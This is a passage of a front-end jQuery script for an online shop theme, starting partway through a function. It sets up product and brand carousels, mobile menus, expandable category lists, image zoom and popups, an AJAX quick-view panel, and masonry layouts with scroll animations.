    "use strict";
    $(".blog-widget .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 50
    });
    $(".blog-widget-small .posts").flexslider({
        animation: "slide",
        keyboard: false,
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        prevText: "",
        nextText: "",
        itemMargin: 0
    });


    $('.products-widget .slides li:last').addClass('last');

});
jQuery(function ($) {
    "use strict";
    var brandsImg = jQuery(".brands-carousel img");
    brandsImg.mouseover(function () {
        brandsImg.removeClass("brands_active").addClass("brands_n_active");
        $(this).removeClass("brands_n_active").addClass("brands_active")
    }).mouseout(function () {
            brandsImg.removeClass("brands_n_active").removeClass("brands_active")
        })
});

jQuery(function ($) {
    "use strict";
    $("#off-canvas-menu-toggle").bind("click", function (e) {
        $("body").toggleClass("off-canvas-menu-open");
        $("header .navbar").removeClass("navbar-compact");
        $("html, body").animate({
            scrollTop: 0
        }, "300");
        e.preventDefault()
    });
    $("#off-canvas-menu").on("click","#off-canvas-menu-close",function (e) {
        $("body").removeClass("off-canvas-menu-open");
        $mobileNavItems.removeClass("active");
    });
    var $mobileNavItems = $(".mobile-nav .nav-item"),
        $mobileNavItemsLink = $(".mobile-nav .nav-item > a");
    $mobileNavItemsLink.each(function () {
        var $this =
                $(this),
            timer;
        $this.bind("click", function (e) {
            e.preventDefault();
            if (!$this.parent().hasClass("active")) {
                $mobileNavItems.removeClass("active");
                $this.parent().addClass("active")
            } else $this.parent().removeClass("active")
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    $(".live-chat").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter",function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave",function () {
                var $this = $(this);
                if (timer) clearTimeout(timer);
                timer = setTimeout(function () {
                    $this.removeClass("active")
                }, 100)
            }).on("click", function (e) {
                e.preventDefault()
            })
    })
});
jQuery(function ($) {
    "use strict";
    var $sliderRange = $(".slider-range");
    if ($sliderRange.length) $sliderRange.each(function () {
        var $this = $(this),
            $slider = $this.find(".control"),
            $min = $this.find(".min .value"),
            $max = $this.find(".max .value"),
            min = parseInt($min.text(), 10) || 0,
            max = parseInt($max.text(), 10) || 0;
        $slider.slider({
            range: true,
            animate: true,
            min: min,
            max: max,
            values: [min, max],
            slide: function (event, ui) {
                $min.text(ui.values[0]);
                $max.text(ui.values[1])
            }
        })
    })
});
jQuery(function ($) {
    "use strict";
    $(".expander-list").find("ul").hide().end().find(" .expander").text("+").end().find(".active").each(function () {
        $(this).parents("li ").each(function () {
            var $this = $(this),
                $ul = $this.find("> ul"),
                $name = $this.find("> .name a"),
                $expander = $this.find("> .name .expander");
            $ul.show();
            $name.css("font-weight", "bold");
            $expander.html("&minus;")
        })
    }).end().find(" .expander").each(function () {
            var $this = $(this),
                hide = $this.text() === "+",
                $ul = $this.parent(".name").next("ul"),
                $name = $this.next("a");
            $this.click(function () {
                if ($ul.css("display") ==
                    "block") $ul.slideUp("slow");
                else $ul.slideDown("slow");
                $(this).html(hide ? "&minus;" : "+");
                $name.css("font-weight", hide ? "bold" : "normal");
                hide = !hide
            })
        })
});
jQuery(function ($) {
    "use strict";
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
        if (!$(collapse_content_selector).hasClass("open")) expander.addClass("open").html("&minus;");
        else expander.removeClass("open").html("+");
        if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })
});
jQuery(function ($) {
    "use strict";
    if ($(".cloudzoom").length){CloudZoom.quickStart();}
    if ($(".cloud-zoom").length){
        $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
    }
    $(".fancybox-gallery").fancybox({
        "transitionIn": "elastic",
        "transitionOut": "elastic",
        "speedIn": 600,
        "speedOut": 200,
        "overlayShow": false
    });
    /*$(".fancybox.quick-view").fancybox({
        "closeBtn": false,
        ajax: {
            complete: function () {
                 if ($(".cloudzoom").length){CloudZoom.quickStart();}
                if ($(".cloud-zoom").length){
                    $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                }
                var $productView = $(".product-preview-popup"),
                    $nav = $(".product-preview-popup  .flexslider-thumb-vertical");
                if ($productView && $productView.length) $.initSelect($productView.find(".btn-select"));
                $nav.each(function () {
                    var jcarousetItemsNumber = $(this).find("ul li").size();
                    var $cur=$(this);
                    setTimeout(function(){
                        if (jcarousetItemsNumber > 3) {
                            $cur.flexVSlider({
                                animation: "slide",
                                direction: "vertical",
                                move: 3,
                                keyboard: false,
                                controlNav: false,
                                animationLoop: false,
                                slideshow: false,
                                prevText: "",
                                nextText: ""
                            })
                        }
                    },250)

                })
            }
        },
        onComplete: function () {
            $(".product-preview-popup .cloudzoom").CloudZoom()
        }
    });*/
    jQuery("a.quick-view.fancybox").fancybox({
        type:'iframe',
        maxWidth	: 800,
        maxHeight	: 600,
        fitToView	: false,
        width		: '70%',
        height		: 'auto',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none',
        margin:0,
        padding:0,
        /*closeBtn:false,*/
        /*tpl: {closeBtn:''}*/

    });

    $(".large-image .cloudzoom").bind("click", function () {
        var cloudZoom = $(this).data("CloudZoom");
        cloudZoom.closeZoom();
        $.fancybox.open(cloudZoom.getGalleryList());
        return false
    });
    if ($(".various").length > 0) $(".various").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: "70%",
        height: "70%",
        autoSize: false,
        closeClick: false,
        openEffect: "none",
        closeEffect: "none"
    })
});
jQuery(function ($) {
    "use strict";

    /*adding quick view section*/
    $(".product-carousel").each(function () {
        var in_column = $(this).closest('.add_after_quick_view_section').length;
        if (in_column) {
            $(this).closest('.add_after_quick_view_section').after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        } else {
            $(this).after('<div class="product-view-ajax-container"><div class="product-view-ajax"><div class="ajax-loader progress progress-striped active"><div class="progress-bar progress-bar-danger" role="progressbar"></div> </div><div class="layar"></div><div class="product-view-container"> </div></div></div>');
        }
    });
    /*end adding quick view section*/

    var $mainContainer = $(".container"),
        $section = $(".products-list"),
        $links = $(".quick-view:not(.fancybox)"),
        $view = $(".product-view-ajax"),
        $container = $(".product-view-container", $view),
        $loader = $(".ajax-loader", $view),
        $layar = $(".layar", $view),
        $slider;
    var initProductView = function ($productView, $container, $view) {
        var $slider = $(".flexslider-large", $productView),
            $nav = $(".flexslider-thumb", $productView),
            $navvertical = $(".flexslider-thumb-vertical", $productView),
            $close = $(".close-view", $productView);
        if ($productView &&
            $productView.length) $.initSelect($productView.find(".btn-select"));


        $navvertical.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            var $cur=$(this);
            setTimeout(function(){

                if (jcarousetItemsNumber > 3) {

                    $cur.flexVSlider({
                        animation: "slide",
                        direction: "vertical",
                        move: 3,
                        keyboard: false,
                        controlNav: false,
                        animationLoop: false,
                        slideshow: false,
                        prevText: "",
                        nextText: ""
                    })
                }
            },250)


        })

        $nav.each(function () {
            var jcarousetItemsNumber = $(this).find("ul li").size();

            if (jcarousetItemsNumber > 3) {

                $(this).flexslider({
                    animation: "slide",
                    keyboard: false,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    prevText: "",
                    nextText: "",
                    itemWidth: 76,
                    itemMargin: 7
                })
            }
        })

        $slider.flexslider({
            animation: "slide",
            keyboard: false,
            controlNav: true,
            directionNav: true,
            animationLoop: false,
            slideshow: false,
            prevText: "",
            nextText: ""
        });
        $close.on('click', function (e) {
            e.preventDefault();
            $container.slideUp(500, function () {
                $container.empty();
                $view.hide();
                $container.show()
            })
        })


    };
    $links.on('click', function (e) {
        if ($(".hidden-xs").is(":visible")) {
            e.preventDefault();
            var $this = $(this),
                url = $this.attr("href");

            if ($this.closest(".add_after_quick_view_section").length) {
                $view = $this.closest(".add_after_quick_view_section").next().find(".product-view-ajax").first();
            }
            else if ($this.closest(".products-list").length) {
                $view = $this.closest(".product-preview").nextAll().find(".product-view-ajax").first();
            }
            else {
                $view = $this.closest(".row").find(".product-view-ajax").first();
            }


            $container = $(".product-view-container", $view),
                $loader = $(".ajax-loader", $view),
                $layar = $(".layar", $view),


                $('html, body').animate({ scrollTop: $this.closest(".product-preview").offset().top - 50 }, 500);
            $view.show();

            $layar.show();
            $loader.show();
            $.ajax({
                url: url,
                cache: false,
                success: function (data) {
                    var $data = $(data);
                    initProductView($data, $container, $view);
                    $loader.hide();
                    $layar.hide();
                    if (!$container.text()) {
                        $data.hide();
                        $container.empty().append($data);
                        $data.slideDown(500)
                    } else $container.empty().append($data)
                },
                complete: function (data) {
                    if ($(".various").length > 0) $(".various").fancybox({
                        maxWidth: 800,
                        maxHeight: 600,
                        fitToView: false,
                        width: "70%",
                        height: "70%",
                        autoSize: false,
                        closeClick: false,
                        openEffect: "none",
                        closeEffect: "none"
                    });

                     if ($(".cloudzoom").length){CloudZoom.quickStart();}
                     if ($(".cloud-zoom").length){
                         $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
                     }

                    $(".large-image .cloudzoom", $container).bind("click", function () {
                        var cloudZoom = $(this).data("CloudZoom");
                        cloudZoom.closeZoom();
                        $.fancybox.open(cloudZoom.getGalleryList());
                        return false
                    });
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $loader.hide();
                    $container.html(textStatus)
                }
            })
        }
    });
    initProductView();
    var productCarousel = $(".product-carousel"),
        container = $(".container");
    if (productCarousel.length > 0) productCarousel.each(function () {
        var items = 4,
            itemsDesktop = 4,
            itemsDesktopSmall = 3,
            itemsTablet = 2,
            itemsMobile = 1;
        if ($("body").hasClass("noresponsive")) {
            var items = 4, itemsDesktop = 4, itemsDesktopSmall = 4, itemsTablet = 4, itemsMobile = 4;
            if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
                itemsDesktop = 3, itemsDesktopSmall = 3, itemsTablet = 3, itemsMobile = 3;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 2;
            else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
                itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 12;
            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
            else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
        }
        else if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        $(this).owlCarousel({
            items: 5,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    });
    var productsListSmall = $(".products-list-small .slides");
    if (productsListSmall.length > 0) {
        var items = 12,
            itemsDesktop = 12,
            itemsDesktopSmall = 8,
            itemsTablet = 6,
            itemsMobile = 3;
        if ($("body").hasClass("noresponsive")) var items = 12, itemsDesktop = 12, itemsDesktopSmall = 12, itemsTablet = 12, itemsMobile = 12;
        productsListSmall.owlCarousel({
            items: items,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    }

    var brandsCarousel = $(".brands-carousel ul");
    setTimeout(function () {
        brandsCarousel.carouFredSel({
            responsive: true,
            width: '100%',
            scroll: 1,
            prev: '#brands-carousel-prev',
            next: '#brands-carousel-next',
            items: {
                width: 170,
               	height: '30%',	//	optionally resize item-height
                visible: {
                    min: 1,
                    max: 6
                }
            }
        });
    }, 400)


    var productWidget = $(".products-widget");
    var scrollItems = 3;
    var autoTime = 0;
    productWidget.each(function () {
        var jcarousetItemsNumber = $(this).find("ul li").size();
        if ($(this).hasClass('autoscroll')) {
            scrollItems = 1; autoTime = 3;
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: scrollItems,
                    wrap: 'circular',
                    auto: autoTime,
                    animation:"slow",
                    easing:"swing",
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }else{
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: 3,
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }


    })

    /*var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     $(window).resize(function () {
     var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     else $contentaside.insertBefore($contentcenter)
     })*/
});


/*jQuery(function ($) {
    "use strict";
    if ($(document).height() <= $(window).height()) {
        $("footer").addClass("navbar-fixed-bottom");
    } else {
        $("footer").removeClass("navbar-fixed-bottom");
    }
    $(window).resize(function () {
        if ($(document).height() <= $(window).height()) {
            $("footer").addClass("navbar-fixed-bottom");
        } else {
            $("footer").removeClass("navbar-fixed-bottom");
        }
    })


})*/

jQuery(function ($) {
    "use strict";
    if ($("body").hasClass("rtl")) {
        $('.cloudzoom').each(function () {
            var pos = $(this).attr("data-cloudzoom");
            pos = pos + ", zoomPosition:13, zoomOffsetX:-35";
            $(this).attr('data-cloudzoom', pos);
        });
    }

    $('.goto-animated').click(function(){
        $('html, body').animate({scrollTop: $('.tabs-left').offset().top-40}, 1000);
        $('.tabreview a').click();
        return false;
    })
});

jQuery(window).load(function () {

    //checkMenuOverlay();
    jQuery("body").width(jQuery("body").width() + 1).width("auto");

    var windowWidth = window.innerWidth || document.documentElement.clientWidth;
    var animate = jQuery(".notouch .animate");
    var animateDelay = jQuery(".notouch .animate-delay-outer");
    var animateDelayItem = jQuery(".notouch .animate-delay");
    if (windowWidth > 767) {
        animate.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) jQuery(this).addClass("animated")
        });
        animateDelay.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) {
                var j = -1;
                var $this = jQuery(this).find(".animate-delay");
                $this.each(function () {
                    var $this = jQuery(this);
                    j++;
                    setTimeout(function () {
                        $this.addClass("animated")
                    }, 200 * j)
                });
                jQuery(this).addClass("animated")
            }
        })
    } else {
        animate.each(function () {
            jQuery(this).removeClass("animate")
        });
        animateDelayItem.each(function () {
            jQuery(this).removeClass("animate-delay")
        })
    }

    var counter = jQuery(".counter")

    if (counter.length > 0) {
        jQuery('.counter').countTo();
    }

    var tabsLeftTabs = jQuery(".responsive .tabs-left .nav-tabs"),
        tabsLeftContent = jQuery('.responsive .tabs-left .tab-content');

    if (tabsLeftContent.length > 0) {
        tabsLeftContent.css({
            'min-height': tabsLeftTabs.height() - 3
        });
    }


    /*jQuery(".preview.hover-slide .preview-image").each(function () {
     var imageHeight = jQuery(this).find("img").height();
     jQuery(this).css({
     "height": imageHeight
     })
     });*/
    jQuery(".loader").fadeOut("slow");
    if (jQuery(".notouch .parallax").length > 0) jQuery(".notouch .parallax").parallax({
        speed: 0,
        axis: "y"
    });
    var $isotopposts = jQuery(".posts-isotope");
    if ($isotopposts.length) {
        $isotopposts.isotope({
            itemSelector: ".col-sm-6",
            layoutMode: "masonry",
            masonry: {},
            resizable: true
        });
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotopposts.isotope(options);
            return false
        })
    }

    var $isotop = jQuery(".products-list-isotope");
    /*$isotopmobile = jQuery(".products-mobile-list > ul");*/
    if ($isotop.length) {
        /*var $sortAscending = jQuery(".sort-select-arrow");*/
        if (jQuery.support.opacity) window.onresize = function () {
            $isotop.isotope({
                masonry: {}
            })
        };

        $isotop.isotope({
            itemSelector: ".product-preview",
            layoutMode: "masonry",
            masonry: {},
            resizable: false,
        });

        /*$isotopmobile.isotope({
         itemSelector: "li",
         layoutMode: "masonry",
         masonry: {},
         resizable: false
         });*/
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotop.isotope(options);
            return false
        });

        setTimeout(function(){
            jQuery('.filters-by-category a:last').click();
        },10)
        setTimeout(function(){
            jQuery('.filters-by-category a:first').click();
        },20)
    }



    jQuery(window).resize(function () {
        //checkMenuOverlay();
        //if (jQuery(".visible-xs").is(":visible")) $isotopmobile.isotope("reLayout");
        setTimeout(function () {
            jQuery(".preview.hover-slide .preview-image").each(function () {
                var imageHeight = jQuery(this).find("img").height();
                jQuery(this).css({
                    "height": imageHeight
                })
            })
        }, 1000)
    })




    var categoryOwlSlider = function () {
        var $containerw = jQuery(".container").width(),
            $owlslider_cat = jQuery(".owl-slider.category"),
            $bannersblock = $owlslider_cat.parent().next(".banners-block"),
            $owlslider_catw = "100%",

            $owlslider_cath = $bannersblock.height();


        if ($bannersblock.length > 0) $owlslider_catw = "70%";
        $owlslider_cat.parent().css({
            width: $owlslider_catw
        });
        $owlslider_cat.parent().css({
            height: $owlslider_cath
        });
        $owlslider_cat.find(".item img").css({
            width: $containerw
        });
        $owlslider_cat.owlCarousel({
            paginationSpeed: 800,
            slideSpeed: 1000,
            singleItem: true,
            navigation: true,
            rewindNav: true,
            navigationText: ["", ""],
            pagination: false,
            autoPlay: true,
            cycle: true,
            stopOnHover: true
        })
    };

    var clientMobile;
    function switchClientType(){ //Mobile or Desktop

        if (clientMobile && jQuery(window).width()>766){
            jQuery('#search_mini_form').appendTo('.wrappertop');
        }
        else if(!clientMobile && jQuery(window).width()<=766){
            jQuery('#search_mini_form').appendTo('#mobile-search-wrapper');
        }
        clientMobile = (jQuery(window).width() <= 766) ? true : false;

    }

    jQuery(document).ready(function () {
        clientMobile = (jQuery(window).width() <= 766) ? false : true;
        categoryOwlSlider();
        switchClientType();

        jQuery(".preview.hover-slide .preview-image").each(function (){
            var imageHeight = jQuery(this).find("img").height();
            jQuery(this).css({
                "height": imageHeight
            })
        })

        if(!jQuery('.flexslider-large.visible-xs li').length)
        {
            jQuery('.mediaimages .large-image.hidden-xs').removeClass('hidden-xs');
        }

    })


    var $contentcenter = jQuery(".content-center");
    var     $contentaside = jQuery(".content-aside");
    if (jQuery(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);


    jQuery(window).resize(function () {
        categoryOwlSlider();
        switchClientType();
    });

    if (!jQuery("body").hasClass('no-load-anime')){jQuery(".loader").fadeOut("slow");}

});